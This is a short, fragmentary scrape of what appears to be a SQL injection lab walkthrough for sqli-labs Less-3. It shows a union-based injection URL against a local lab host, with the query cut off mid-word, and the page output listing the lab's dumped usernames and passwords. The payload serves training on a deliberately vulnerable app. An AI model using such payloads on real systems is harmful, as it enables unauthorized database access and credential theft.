 192.168.40.129/sqlilabs/Less-3/?id=-1') union select 1,2,group_concat(0x7e,username,0x7e,password,0x7e) from security.us
网站类 影视 游戏 学习 下载 各种杯
Welcome Dhakkan
Your Login name:2
Your Password:~Dumb~Dumb~,~Angelina~I-kill-
you~,~Dummy~p@ssword~,~secure~crappy~,~stupid~stupidity~,~superman~genious~,~batman~mob!
le~,~admin~admin~,~admin1~admin1~,~admin2~admin2~,~admin3~admin3~,~dhakkan~dumbo~,~admin4~admin4~